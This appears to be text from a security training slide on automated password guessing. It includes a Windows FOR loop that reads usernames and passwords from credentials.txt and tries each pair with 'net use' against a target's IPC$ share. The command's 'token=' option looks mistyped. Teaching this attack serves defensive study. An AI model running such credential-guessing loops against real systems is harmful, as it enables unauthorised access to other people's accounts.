 Password Guessing

□Automated Password Guessing

□Guessing passwords is seldom easy

□Attackers need to hit as many accounts and try as many passwords as possible

□Can be done by creating a simple script that loops the guessing with NET USE

C:\> FOR /F “token=1, 2*” %i in (credentials.txt) do net use \\target\IPC$ %i /u: %j

credentials.txt = a username/password text file

NAIT